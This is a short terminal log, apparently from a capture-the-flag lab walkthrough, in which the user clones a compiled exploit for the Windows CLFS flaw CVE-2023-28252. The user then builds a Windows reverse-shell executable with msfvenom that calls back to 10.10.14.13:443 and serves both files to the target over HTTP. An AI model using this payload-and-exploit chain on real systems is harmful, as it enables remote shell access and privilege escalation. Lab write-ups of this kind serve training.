 ┌──(root㉿kali)-[~/Desktop/aero]
└─# git clone https://github.com/duck-sec/CVE-2023-28252-Compiled-exe.git
Cloning into 'CVE-2023-28252-Compiled-exe'...
remote: Enumerating objects: 65, done.
remote: Counting objects: 100% (65/65), done.
remote: Compressing objects: 100% (54/54), done.
remote: Total 65 (delta 18), reused 47 (delta 7), pack-reused 0 (from 0)
Receiving objects: 100% (65/65), 7.73 MiB | 21.16 MiB/s, done.
Resolving deltas: 100% (18/18), done.
┌──(root㉿kali)-[~/Desktop/aero]
└─# ls
CVE-2023-28252-Compiled-exe  CVE-2023-38146
┌──(root㉿kali)-[~/Desktop/aero]
└─# cd CVE-2023-28252-Compiled-exe
┌──(root㉿kali)-[~/Desktop/aero/CVE-2023-28252-Compiled-exe]
└─# ls
clfs_eop  clfs_eop.sln  exploit.exe  LICENSE  README.md  x64
┌──(root㉿kali)-[~/Desktop/aero/CVE-2023-28252-Compiled-exe]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.13 LPORT=443 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
┌──(root㉿kali)-[~/Desktop/aero/CVE-2023-28252-Compiled-exe]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.237 - - [18/Sep/2025 12:39:59] "GET /reverse.exe HTTP/1.1" 200 -
10.10.11.237 - - [18/Sep/2025 12:40:31] "GET /exploit.exe HTTP/1.1" 200 -